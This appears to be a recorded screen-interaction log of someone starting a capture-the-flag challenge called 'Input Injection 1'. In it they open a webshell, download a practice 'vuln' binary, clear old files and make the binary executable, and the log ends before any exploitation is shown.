
Step: Launch the Input Injection 1 instance and reveal its first hint and connection details
{"action": "left_click", "coordinate": [799, 314]}

{"action": "left_click", "coordinate": [668, 401]}

{"action": "left_click", "coordinate": [611, 476]}

Step: Bring up the webshell terminal, then copy the vuln program's download link from the challenge card
{"action": "left_click", "coordinate": [969, 190]}

{"action": "left_click", "coordinate": [998, 169]}

{"action": "left_click", "coordinate": [972, 191]}

{"action": "left_click", "coordinate": [819, 103]}

{"action": "right_click", "coordinate": [349, 472]}
{"action": "type", "text": "r"}

Step: Remove old files (concat_v.png, flag.txt, img.jpg, pcaps, extracted_tftp/, gen.py) from the home folder
{"action": "type", "text": "m"}

{"action": "type", "text": "concat_v.png"}

{"action": "type", "text": "flag.txt i"}

{"action": "type", "text": "mg.jpg tftp.pcapng"}

{"action": "type", "text": "capture.pcap"}

{"action": "type", "text": "extracted_tftp/"}

{"action": "type", "text": "gen.py output.txt warm"}

Step: Make the downloaded vuln program executable with chmod
{"action": "type", "text": "chmod +x vuln"}
